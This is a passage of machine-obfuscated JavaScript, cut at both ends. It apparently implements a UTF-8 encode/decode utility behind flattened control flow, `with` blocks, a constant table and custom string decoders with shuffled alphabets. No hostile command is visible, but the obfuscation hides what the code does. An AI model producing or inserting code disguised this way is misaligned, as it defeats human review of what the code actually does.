0x81:case L7XerY- -0x154:case-0x46:GQeedqr(tMAria[bI712K[0x2c]]=tMAria[bI712K[L7XerY+0xd8]].length,tMAria[bI712K[0x212]]=-bI712K[L7XerY+0xd8],ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=0x35,WxQ4zNR+=-0x117);break;case 0xad:case-0x42:default:GQeedqr(ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=0x16d,WxQ4zNR+=-0xf3);break;case ZmPeRX.sNZcqSp.ypBCEB+0x88:GQeedqr(ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=-0x218,WxQ4zNR+=0x17d);break;case 0x8e:case-0x6a:GQeedqr([ZmPeRX.sNZcqSp.ypBCEB,ZmPeRX.sNZcqSp.jKcEn9,ZmPeRX.sNZcqSp.XCJfW_I]=[-0x6,0xe5,0x4c],ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=-0x24d,WxQ4zNR+=0x23e);break;case WxQ4zNR-0xe6:if(L7XerY!=0x16){GQeedqr(ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=0x118,WxQ4zNR+=0x27);break}case-0x32:case-0x91:case 0x21:if(L7XerY!=0x16){GQeedqr(ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=0x27,WxQ4zNR+=0x27);break}case L7XerY- -0x35:GQeedqr([ZmPeRX.sNZcqSp.ypBCEB,ZmPeRX.sNZcqSp.jKcEn9,ZmPeRX.sNZcqSp.XCJfW_I]=[-0x50,0xed,-0x40],tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[L7XerY+0x9]]=VFgRLnv(tMAria[bI712K[0x1]]),ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=-0xcf,WxQ4zNR+=0x11f);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0x6,0x35).next().value);if(Q5Lv5p){return L7XerY}}function rjFu3SV(...tMAria){var Q5Lv5p,reHwc5;function*VFgRLnv(reHwc5,fHKktC,GxFRWV={nzUZVm:{}},nVAJBE){while(reHwc5+fHKktC!==-0xb3)with(GxFRWV.p3OxRMb||GxFRWV)switch(reHwc5+fHKktC){case GxFRWV.nzUZVm.RMJkAB+-0xc:GQeedqr(wP_dKa.push((i3BU02|EcjXC1<<XTpbYg)&bI712K[0x17]),GxFRWV.p3OxRMb=GxFRWV.LOsr7e5,reHwc5+=-0x4,fHKktC+=-0xa2);break;case 0xf2:case-0x4d:case 0xb6:GQeedqr([..._dUORiy.JYnDfmI]=nVAJBE,_dUORiy.JYnDfmI[bI712K[reHwc5+0x11a]]=bI712K[reHwc5+0x11d]);if(typeof cnEmqtf[_dUORiy.JYnDfmI[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(GxFRWV.p3OxRMb=GxFRWV._dUORiy,fHKktC+=-0xe);break}else{GQeedqr(GxFRWV.p3OxRMb=GxFRWV._dUORiy,reHwc5+=0xd6,fHKktC+=-0x10b);break}case reHwc5- -0xbf:case 0x35:default:return cnEmqtf[JYnDfmI[bI712K[0x1]]]=(0x1,GxFRWV.XsvX_S.XokNjK)(vC0ntC[JYnDfmI[bI712K[0x1]]]);case-0xb8:GQeedqr(GxFRWV.LOsr7e5.XTpbYg=bI712K[reHwc5+0xbf],GxFRWV.LOsr7e5.EcjXC1=-bI712K[reHwc5+0xc1]);for(GxFRWV.LOsr7e5.yW88Xb=bI712K[reHwc5+0xbf];yW88Xb<arRhOr;yW88Xb++){GxFRWV.LOsr7e5.oaRMHz=HKmcern.indexOf(ZfjnI1[yW88Xb]);if(oaRMHz===-bI712K[0x3])continue;if(EcjXC1<bI712K[0x1]){EcjXC1=oaRMHz}else{GQeedqr(EcjXC1+=oaRMHz*bI712K[0x1c],i3BU02|=EcjXC1<<XTpbYg,XTpbYg+=(EcjXC1&bI712K[reHwc5+0xef])>bI712K[0x1b]?bI712K[reHwc5+0xd6]:bI712K[reHwc5+0xd7]);do{GQeedqr(wP_dKa.push(i3BU02&bI712K[reHwc5+0xd5]),i3BU02>>=bI712K[0xa],XTpbYg-=bI712K[0xa])}while(XTpbYg>bI712K[reHwc5+0xd3]);EcjXC1=-bI712K[reHwc5+0xc1]}}if(EcjXC1>-bI712K[reHwc5+0xc1]){GQeedqr(GxFRWV.p3OxRMb=GxFRWV.LOsr7e5,reHwc5+=0x10c);break}else{GQeedqr(GxFRWV.p3OxRMb=GxFRWV.LOsr7e5,reHwc5+=0x108,fHKktC+=-0xa2);break}case GxFRWV.nzUZVm.GPnvuTu+-0x145:GQeedqr(GxFRWV.LOsr7e5.arRhOr=ZfjnI1.length,GxFRWV.LOsr7e5.wP_dKa=[],GxFRWV.LOsr7e5.i3BU02=bI712K[reHwc5+0xbf],GxFRWV.p3OxRMb=GxFRWV.LOsr7e5,fHKktC+=-0xc);break;case fHKktC- -0x4a:return xjHFqd(wP_dKa);case-0xcd:case fHKktC-0x1b3:case 0x68:return Q5Lv5p=!0x0,tMAria[bI712K[reHwc5+0x1b5]]&bI712K[0x25];case-0x8c:case GxFRWV.nzUZVm.RMJkAB+-0xfe:case 0x50:GQeedqr([LOsr7e5.KxnIshk]=nVAJBE,LOsr7e5.HKmcern=\"\\u0048\\u0077\\u004d\\u006e\\u003b\\u0047\\u003a\\u002e\\u0029\\u0044\\u004f\\u007a\\u007e\\u006d\\u004a\\u0076\\u0074\\u0024\\u0051\\u0030\\u0049\\u002c\\u003d\\u006a\\u0060\\u0038\\u0062\\u0039\\u0053\\u0066\\u004b\\u0050\\u0067\\u0056\\u0052\\u006b\\u0071\\u0061\\u0055\\u0035\\u0064\\u0057\\u0043\\u0025\\u005d\\u0059\\u0073\\u003f\\u0072\\u007d\\u007b\\u0037\\u0042\\u005b\\u004e\\u0063\\u0028\\u006f\\u0078\\u005e\\u005f\\u0031\\u0040\\u0058\\u005a\\u0065\\u0069\\u0034\\u004c\\u0041\\u006c\\u0032\\u0033\\u0021\\u0054\\u0036\\u0070\\u0079\\u0022\\u0023\\u0026\\u0046\\u002b\\u007c\\u003c\\u002f\\u002a\\u0045\\u003e\\u0075\\u0068\",LOsr7e5.ZfjnI1=\"\"+(LOsr7e5.KxnIshk||\"\"),GxFRWV.p3OxRMb=GxFRWV.LOsr7e5,fHKktC+=-0xe);break;case 0x28:case 0x7e:case-0x6f:GQeedqr(tMAria[bI712K[0x2]]=L7XerY[ZmPeRX]&bI712K[0x17],ZmPeRX++);if((tMAria[bI712K[0x2]]&bI712K[0x92])==bI712K[0x1e]){GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=-0x101);break}else{GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=0xf5,fHKktC+=-0x20b);break}case fHKktC- -0x6b:GQeedqr(GxFRWV.XsvX_S={},GxFRWV.XsvX_S.VPSf7X=function(...reHwc5){return VFgRLnv(-0x11a,0xcd,{XsvX_S:GxFRWV.XsvX_S,nzUZVm:GxFRWV.nzUZVm,_dUORiy:{}},reHwc5).next().value},GxFRWV.XsvX_S.XokNjK=function(...reHwc5){return VFgRLnv(-0xbe,0x20,{XsvX_S:GxFRWV.XsvX_S,nzUZVm:GxFRWV.nzUZVm,LOsr7e5:{}},reHwc5).next().value},tGM1eJF(GxFRWV.XsvX_S.VPSf7X),GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=-0xca,fHKktC+=0x12a);break;case GxFRWV.nzUZVm.GPnvuTu+-0x29:case 0xec:GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=0x11a,fHKktC+=-0x210);break;case-0xd5:GQeedqr([GxFRWV.nzUZVm.lOmov5,GxFRWV.nzUZVm.RMJkAB,GxFRWV.nzUZVm.GPnvuTu]=[0xda,0x60,0x99],tMAria[bI712K[reHwc5+0x8b]]=bI712K[reHwc5+0x8c]);if(ZmPeRX>=WxQ4zNR){GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=0xf6,fHKktC+=-0xa7);break}else{GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=-0x27,fHKktC+=0x17a);break}case-0x6a:case GxFRWV.nzUZVm.lOmov5+-0x89:case 0xc6:GQeedqr(GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=0x7,fHKktC+=-0xde);break;case 0x9c:case fHKktC- -0x8b:return cnEmqtf[JYnDfmI[bI712K[0x1]]];case 0x94:GQeedqr([GxFRWV.nzUZVm.lOmov5,GxFRWV.nzUZVm.RMJkAB,GxFRWV.nzUZVm.GPnvuTu]=[-0x62,-0xc0,0xaa],GxFRWV.p3OxRMb=GxFRWV.nzUZVm,reHwc5+=-0x1f6,fHKktC+=0xdf);break;case-0xba:case-0xe4:case-0x26:throw OLIG7jl(Oy2u67G(bI712K[0x213]))(Oy2u67G(bI712K[0x214])+(0x1,GxFRWV.XsvX_S.VPSf7X)(bI712K[0x215])+(0x1,GxFRWV.XsvX_S.VPSf7X)(bI712K[0x216]));case GxFRWV.nzUZVm.lOmov5+-0x15c:case 0xc1:return cnEmqtf[JYnDfmI[bI712K[0x1]]];case reHwc5-0xdb:throw OLIG7jl(Oy2u67G(bI712K[0x213]))(Oy2u67G(bI712K[0x217]))}}GQeedqr(Q5Lv5p=void 0x0,reHwc5=VFgRLnv(-0x8b,-0x4a).next().value);if(Q5Lv5p){return reHwc5}}function yRjPsl(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x1],tGM1eJF(reHwc5),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x2]]=\"\\x7d\\x4b\\x47\\x6b\\x32\\x31\\x7b\\x49\\x7e\\x4d\\x37\\x41\\x30\\x58\\x67\\x70\\x39\\x2a\\x6e\\x5b\\x5f\\x53\\x48\\x60\\x71\\x65\\x4e\\x3b\\x55\\x54\\x51\\x68\\x6d\\x5e\\x2c\\x57\\x2b\\x7a\\x4f\\x34\\x69\\x50\\x24\\x3e\\x28\\x74\\x23\\x38\\x79\\x52\\x64\\x25\\x66\\x7c\\x42\\x6a\\x36\\x4a\\x78\\x77\\x29\\x56\\x22\\x73\\x4c\\x3a\\x40\\x6c\\x3d\\x3c\\x33\\x3f\\x59\\x43\\x76\\x26\\x44\\x45\\x6f\\x35\\x46\\x5a\\x62\\x61\\x72\\x21\\x75\\x5d\\x2e\\x2f\\x63\",tMAria[bI712K[0x66]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[bI712K[0x66]].length,tMAria[bI712K[0xc]]=[],tMAria[bI712K[0x33]]=bI712K[0x1],tMAria[-bI712K[0x41]]=bI712K[0x1],tMAria[bI712K[0x1b5]]=-bI712K[0x3]);for(tMAria[bI712K[0x76]]=bI712K[0x1];tMAria[bI712K[0x76]]<tMAria[bI712K[0x34]];tMAria[bI712K[0x76]]++){tMAria[bI712K[0x2f]]=tMAria[bI712K[0x2]].indexOf(tMAria[bI712K[0x66]][tMAria[bI712K[0x76]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x1b5]]<bI712K[0x1]){tMAria[bI712K[0x1b5]]=tMAria[bI712K[0x2f]]}else{GQeedqr(tMAria[bI712K[0x1b5]]+=tMAria[bI712K[0x2f]]*bI712K[0x1c],tMAria[bI712K[0x33]]|=tMAria[bI712K[0x1b5]]<<tMAria[-bI712K[0x41]],tMAria[-bI712K[0x41]]+=(tMAria[bI712K[0x1b5]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0xc]].push(tMAria[bI712K[0x33]]&bI712K[0x17]),tMAria[bI712K[0x33]]>>=bI712K[0xa],tMAria[-bI712K[0x41]]-=bI712K[0xa])}while(tMAria[-bI712K[0x41]]>bI712K[0x15]);tMAria[bI712K[0x1b5]]=-bI712K[0x3]}}if(tMAria[bI712K[0x1b5]]>-bI712K[0x3]){tMAria[bI712K[0xc]].push((tMAria[bI712K[0x33]]|tMAria[bI712K[0x1b5]]<<tMAria[-bI712K[0x41]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0xc]])}function reHwc5(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}GQeedqr(tMAria[bI712K[0x2c]]=bI712K[0x1f],tMAria[bI712K[0x3]]=bI712K[0x1f],tMAria[bI712K[0x32]]=bI712K[0x1f],tMAria[bI712K[0x11]]=bI712K[0x1f],tMAria[bI712K[0x7c]]=bI712K[0x1f]);if(ZmPeRX>WxQ4zNR){throw OLIG7jl(Oy2u67G(bI712K[0x213]))(Oy2u67G(bI712K[0x214])+Oy2u67G(bI712K[0x218])+Oy2u67G(bI712K[0x219]))}if(ZmPeRX==WxQ4zNR){return bI712K[0x1b9]}GQeedqr(tMAria[bI712K[0x2c]]=L7XerY[ZmPeRX]&bI712K[0x17],ZmPeRX++);if((tMAria[bI712K[0x2c]]&bI712K[0x1e])==bI712K[0x1]){return tMAria[bI712K[0x2c]]}if((tMAria[bI712K[0x2c]]&bI712K[0xb1])==bI712K[0x92]){GQeedqr(tMAria[bI712K[0x3]]=rjFu3SV(),tMAria[bI712K[0x7c]]=(tMAria[bI712K[0x2c]]&bI712K[0x24])<<bI712K[0x9]|tMAria[bI712K[0x3]]);if(tMAria[bI712K[0x7c]]>=bI712K[0x1e]){return tMAria[bI712K[0x7c]]}else{tGM1eJF(VFgRLnv);function VFgRLnv(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[-bI712K[0x21a]]=\"\\x36\\x3c\\x7c\\x60\\x5f\\x2b\\x75\\x76\\x34\\x7a\\x29\\x2e\\x3f\\x39\\x31\\x3b\\x35\\x28\\x22\\x21\\x2a\\x24\\x37\\x25\\x2f\\x32\\x5b\\x5e\\x3a\\x79\\x40\\x5d\\x50\\x7b\\x62\\x2c\\x64\\x7d\\x3e\\x30\\x23\\x68\\x3d\\x77\\x38\\x78\\x33\\x7e\\x42\\x49\\x54\\x44\\x4c\\x65\\x59\\x6f\\x43\\x69\\x58\\x67\\x5a\\x6b\\x52\\x45\\x6a\\x4d\\x46\\x41\\x6d\\x70\\x51\\x4a\\x47\\x55\\x6e\\x66\\x4f\\x4b\\x57\\x72\\x73\\x4e\\x74\\x61\\x53\\x63\\x56\\x6c\\x26\\x71\\x48\",tMAria[bI712K[0x7]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[-bI712K[0x3d]]=tMAria[bI712K[0x7]].length,tMAria[bI712K[0x32]]=[],tMAria[bI712K[0x11]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[bI712K[0x30]]=-bI712K[0x3]);for(tMAria[bI712K[0xa]]=bI712K[0x1];tMAria[bI712K[0xa]]<tMAria[-bI712K[0x3d]];tMAria[bI712K[0xa]]++){tMAria[bI712K[0x2f]]=tMAria[-bI712K[0x21a]].indexOf(tMAria[bI712K[0x7]][tMAria[bI712K[0xa]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x30]]<bI712K[0x1]){tMAria[bI712K[0x30]]=tMAria[bI712K[0x2f]]}else{GQeedqr(tMAria[bI712K[0x30]]+=tMAria[bI712K[0x2f]]*bI712K[0x1c],tMAria[bI712K[0x11]]|=tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x32]].push(tMAria[bI712K[0x11]]&bI712K[0x17]),tMAria[bI712K[0x11]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[bI712K[0x30]]=-bI712K[0x3]}}if(tMAria[bI712K[0x30]]>-bI712K[0x3]){tMAria[bI712K[0x32]].push((tMAria[bI712K[0x11]]|tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0x32]])}function fHKktC(tMAria){if(typeof cnEmqtf[tMAria]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria]=VFgRLnv(vC0ntC[tMAria])}return cnEmqtf[tMAria]}throw OLIG7jl(Oy2u67G(bI712K[0x213]))(fHKktC(bI712K[0x21b])+fHKktC(bI712K[0x21c])+fHKktC(bI712K[0x21d])+bI712K[0x11])}}if((tMAria[bI712K[0x2c]]&bI712K[0xc0])==bI712K[0xb1]){GQeedqr(tMAria[bI712K[0x3]]=rjFu3SV(),tMAria[bI712K[0x32]]=rjFu3SV(),tMAria[bI712K[0x7c]]=(tMAria[bI712K[0x2c]]&bI712K[0x1a])<<bI712K[0x27]|tMAria[bI712K[0x3]]<<bI712K[0x9]|tMAria[bI712K[0x32]]);if(tMAria[bI712K[0x7c]]>=bI712K[0x21e]){GxFRWV(tMAria[bI712K[0x7c]]);return tMAria[bI712K[0x7c]]}else{GQeedqr(tGM1eJF(XI8BYp),tGM1eJF(nVAJBE));function nVAJBE(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x3]]=\"\\u0061\\u0037\\u0057\\u003c\\u0042\\u003a\\u0072\\u004e\\u0052\\u0070\\u0060\\u0062\\u0047\\u006f\\u0050\\u005f\\u003e\\u004a\\u0048\\u007d\\u002e\\u0058\\u007e\\u006e\\u0075\\u002b\\u0021\\u0041\\u0076\\u0039\\u0045\\u007a\\u0051\\u0073\\u0031\\u0074\\u004f\\u0059\\u005a\\u0067\\u0055\\u003b\\u0035\\u004d\\u0038\\u0028\\u0043\\u0066\\u0044\\u0036\\u0023\\u004c\\u002a\\u003d\\u0053\\u007c\\u002c\\u006d\\u0064\\u0065\\u0029\\u0079\\u006b\\u004b\\u0069\\u0054\\u005d\\u0030\\u002f\\u007b\\u0068\\u0025\\u0033\\u0071\\u0049\\u0056\\u005e\\u0046\\u0032\\u0077\\u006c\\u006a\\u0024\\u0040\\u003f\\u0034\\u0078\\u005b\\u0026\\u0022\\u0063\",tMAria[bI712K[0x2c]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x4a]]=tMAria[bI712K[0x2c]].length,tMAria[bI712K[0x32]]=[],tMAria[-bI712K[0x21f]]=bI712K[0x1],tMAria[bI712K[0x220]]=bI712K[0x1],tMAria[bI712K[0x15]]=-bI712K[0x3]);for(tMAria[bI712K[0x47]]=bI712K[0x1];tMAria[bI712K[0x47]]<tMAria[bI712K[0x4a]];tMAria[bI712K[0x47]]++){tMAria[bI712K[0x48]]=tMAria[bI712K[0x3]].indexOf(tMAria[bI712K[0x2c]][tMAria[bI712K[0x47]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x15]]<bI712K[0x1]){tMAria[bI712K[0x15]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[bI712K[0x15]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[-bI712K[0x21f]]|=tMAria[bI712K[0x15]]<<tMAria[bI712K[0x220]],tMAria[bI712K[0x220]]+=(tMAria[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x32]].push(tMAria[-bI712K[0x21f]]&bI712K[0x17]),tMAria[-bI712K[0x21f]]>>=bI712K[0xa],tMAria[bI712K[0x220]]-=bI712K[0xa])}while(tMAria[bI712K[0x220]]>bI712K[0x15]);tMAria[bI712K[0x15]]=-bI712K[0x3]}}if(tMAria[bI712K[0x15]]>-bI712K[0x3]){tMAria[bI712K[0x32]].push((tMAria[-bI712K[0x21f]]|tMAria[bI712K[0x15]]<<tMAria[bI712K[0x220]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0x32]])}function XI8BYp(...tMAria){var Q5Lv5p,reHwc5;function*VFgRLnv(reHwc5,VFgRLnv,fHKktC,XI8BYp={yGCIXew:{}}){while(reHwc5+VFgRLnv+fHKktC!==0xed)with(XI8BYp.vIZYQW6||XI8BYp)switch(reHwc5+VFgRLnv+fHKktC){case-0x2c:case 0x53:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]=nVAJBE(vC0ntC[tMAria[bI712K[0x1]]]);case fHKktC- -0xcd:GQeedqr(XI8BYp.vIZYQW6=XI8BYp.UpRqH8i,reHwc5+=-0x7a,VFgRLnv+=0x3d,fHKktC+=0x55);break;case fHKktC-0x67:GQeedqr(XI8BYp.vIZYQW6=XI8BYp.yGCIXew,reHwc5+=0x21,VFgRLnv+=0xbc,fHKktC+=0xac);break;case fHKktC- -0x149:GQeedqr(XI8BYp.vIZYQW6=XI8BYp.yGCIXew,reHwc5+=-0x222,VFgRLnv+=0xe0,fHKktC+=0x7a);break;case-0x63:case 0x38:GQeedqr([XI8BYp.yGCIXew.ssIqYN2,XI8BYp.yGCIXew.X01l9E]=[0x8,0x61],XI8BYp.vIZYQW6=XI8BYp.yGCIXew,reHwc5+=0x1c,VFgRLnv+=-0xc5,fHKktC+=0xc4);break;case VFgRLnv- -0x1ea:GQeedqr([XI8BYp.yGCIXew.ssIqYN2,XI8BYp.yGCIXew.X01l9E]=[-0xda,0x62],tMAria[bI712K[reHwc5+-0xf2]]=bI712K[0x3]);if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(XI8BYp.vIZYQW6=XI8BYp.yGCIXew,reHwc5+=-0xdb,VFgRLnv+=0x1d0,fHKktC+=-0x83);break}else{GQeedqr(XI8BYp.vIZYQW6=XI8BYp.yGCIXew,reHwc5+=-0x43,VFgRLnv+=0x1d0,fHKktC+=-0x9b);break}case-0x93:default:case 0x32:GQeedqr(XI8BYp.vIZYQW6=XI8BYp.zf4kqt,reHwc5+=-0x20,VFgRLnv+=0xa9,fHKktC+=0x32);break;case XI8BYp.yGCIXew.X01l9E+0x54:case 0x1f:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[VFgRLnv+-0x12]]]=nVAJBE(vC0ntC[tMAria[bI712K[0x1]]]);case XI8BYp.yGCIXew.ssIqYN2+0x1ad:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]}}GQeedqr(Q5Lv5p=void 0x0,reHwc5=VFgRLnv(0xf2,-0x209,0xf8).next().value);if(Q5Lv5p){return reHwc5}}throw OLIG7jl(Oy2u67G(bI712K[0x213]))(XI8BYp(bI712K[0x221])+XI8BYp(bI712K[0x222])+XI8BYp(bI712K[0x223])+XI8BYp(bI712K[0x224])+bI712K[0x11])}}if((tMAria[bI712K[0x2c]]&bI712K[0x46])==bI712K[0xc0]){GQeedqr(tMAria[bI712K[0x3]]=rjFu3SV(),tMAria[bI712K[0x32]]=rjFu3SV(),tMAria[bI712K[0x11]]=rjFu3SV(),tMAria[bI712K[0x7c]]=(tMAria[bI712K[0x2c]]&bI712K[0x15])<<bI712K[0x29]|tMAria[bI712K[0x3]]<<bI712K[0x27]|tMAria[bI712K[0x32]]<<bI712K[0x9]|tMAria[bI712K[0x11]]);if(tMAria[bI712K[0x7c]]>=bI712K[0x1a3]&&tMAria[bI712K[0x7c]]<=bI712K[0x225]){return tMAria[bI712K[0x7c]]}}throw OLIG7jl(Oy2u67G(bI712K[0x213]))(reHwc5(bI712K[0x226])+reHwc5(bI712K[0x227])+reHwc5(bI712K[0x228])+reHwc5(bI712K[0x229]))}GQeedqr(L7XerY=void 0x0,WxQ4zNR=void 0x0,ZmPeRX=void 0x0);function qfYhqhV(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],L7XerY=VFgRLnv(tMAria[bI712K[0x1]]),WxQ4zNR=L7XerY.length,ZmPeRX=bI712K[0x1],tMAria[-bI712K[0x1fe]]=[],tMAria[bI712K[0x7]]=bI712K[0x1f]);while((tMAria[bI712K[0x7]]=yRjPsl())!==bI712K[0x1b9])tMAria[-bI712K[0x1fe]].push(tMAria[bI712K[0x7]]);return fHKktC(tMAria[-bI712K[0x1fe]])}GQeedqr(tMAria.version=Oy2u67G(bI712K[0x22a]),tMAria.encode=K4TTsP,tMAria.decode=qfYhqhV)})(s1Efxcy[\"s6sl8YM\"]===(0x1,hlYvngw.ocqRf3)(bI712K[0x22b])+WxQ4zNR(bI712K[0x22c])?this.utf8={}:s1Efxcy[\"L0XVZhd\"])},hlYvngw.ocqRf3=function(...tMAria){return Oy2u67G(-0x11f,0x2f,{hlYvngw:L7XerY.hlYvngw,vADy1V2:{}},tMAria).next().value},hlYvngw.m1MwFuf=function(...tMAria){return Oy2u67G(-0x6a,0xc2,{hlYvngw:L7XerY.hlYvngw,KHImNy:{}},tMAria).next().value},tGM1eJF(hlYvngw.ocqRf3),tGM1eJF(hlYvngw.m1MwFuf));if((0x1,hlYvngw.ocqRf3)(bI712K[0x1fd])+\"\\u0043\" in qfYhqhV){GQeedqr(L7XerY.SaXTMkK=L7XerY.hlYvngw,tMAria+=0xe3,Q5Lv5p+=-0x10e);break}else{GQeedqr(L7XerY.SaXTMkK=L7XerY.hlYvngw,tMAria+=0x69,Q5Lv5p+=-0x9e);break}case 0xc3:case L7XerY.hlYvngw.sMVlBPw+-0x13d:return f4QqgE5;default:case-0x9a:return Mrz2x1x;case-0x7d:L7XerY.KHImNy.Mrz2x1x=(0x1,SyYn6SE)(0xa1,-(tMAria+0x81),-0x34).next().value;if(FwhI9Xq){GQeedqr(L7XerY.SaXTMkK=L7XerY.KHImNy,tMAria+=-0x157,Q5Lv5p+=0x14e);break}else{GQeedqr(L7XerY.SaXTMkK=L7XerY.KHImNy,tMAria+=-0x154,Q5Lv5p+=0x121);break}case 0x5d:GQeedqr(L7XerY.SaXTMkK=L7XerY.hlYvngw,Q5Lv5p+=-0x149);break;case 0x1e:case Q5Lv5p-0xef:return;case L7XerY.hlYvngw.sMVlBPw+-0x22:GQeedqr([...KHImNy.ljWOtbC]=WxQ4zNR,KHImNy.SyYn6SE=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX={xZowsc:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==-0x84)with(ZmPeRX.TH5ZyJf||ZmPeRX)switch(Q5Lv5p+L7XerY+WxQ4zNR){case-0xbc:case L7XerY- -0x6d:case-0x4f:GQeedqr(ZmPeRX.xZowsc.PRQnON0=0x54,KHImNy.ljWOtbC[bI712K[Q5Lv5p+-0xa1]]=bI712K[Q5Lv5p+-0x9e],KHImNy.ljWOtbC[-bI712K[Q5Lv5p+-0x42]]=\"\\u0075\\u0052\\u004b\\u0054\\u0041\\u006c\\u004c\\u0042\\u0058\\u004d\\u004f\\u0072\\u002c\\u0025\\u002a\\u0048\\u0060\\u0050\\u0040\\u0023\\u0038\\u007e\\u0036\\u0070\\u0055\\u0033\\u0068\\u0078\\u007d\\u003c\\u0064\\u0046\\u006e\\u0043\\u004e\\u003a\\u007a\\u0079\\u0028\\u0044\\u0039\\u0065\\u003d\\u004a\\u0045\\u0053\\u0026\\u006a\\u0035\\u005e\\u0049\\u0076\\u0031\\u006b\\u0063\\u0077\\u002f\\u0024\\u0034\\u0051\\u0037\\u0057\\u005f\\u0047\\u0022\\u006d\\u0021\\u002e\\u0059\\u003b\\u006f\\u0061\\u003f\\u007b\\u0062\\u003e\\u0071\\u0067\\u0073\\u0069\\u005b\\u0074\\u0030\\u005a\\u005d\\u0032\\u002b\\u0056\\u0029\\u007c\\u0066\",KHImNy.ljWOtbC[-bI712K[0x1ba]]=\"\"+(KHImNy.ljWOtbC[bI712K[L7XerY+0xe7]]||\"\"),ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,Q5Lv5p+=-0xc4,L7XerY+=0x1b0,WxQ4zNR+=-0x14e);break;case-0x68:case L7XerY-0x1a5:GQeedqr(KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x27]]=KHImNy.ljWOtbC[-bI712K[Q5Lv5p+0x1dd]].length,KHImNy.ljWOtbC[-bI712K[0x1fc]]=[],ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,L7XerY+=0xf2,WxQ4zNR+=0xb0);break;case 0xf2:case L7XerY-0xa9:GQeedqr(KHImNy.ljWOtbC[bI712K[0x0]]=bI712K[0x3],KHImNy.ljWOtbC[-bI712K[Q5Lv5p+-0x30]]=\"\\x75\\x52\\x4b\\x54\\x41\\x6c\\x4c\\x42\\x58\\x4d\\x4f\\x72\\x2c\\x25\\x2a\\x48\\x60\\x50\\x40\\x23\\x38\\x7e\\x36\\x70\\x55\\x33\\x68\\x78\\x7d\\x3c\\x64\\x46\\x6e\\x43\\x4e\\x3a\\x7a\\x79\\x28\\x44\\x39\\x65\\x3d\\x4a\\x45\\x53\\x26\\x6a\\x35\\x5e\\x49\\x76\\x31\\x6b\\x63\\x77\\x2f\\x24\\x34\\x51\\x37\\x57\\x5f\\x47\\x22\\x6d\\x21\\x2e\\x59\\x3b\\x6f\\x61\\x3f\\x7b\\x62\\x3e\\x71\\x67\\x73\\x69\\x5b\\x74\\x30\\x5a\\x5d\\x32\\x2b\\x56\\x29\\x7c\\x66\",KHImNy.ljWOtbC[-bI712K[0x1ba]]=\"\"+(KHImNy.ljWOt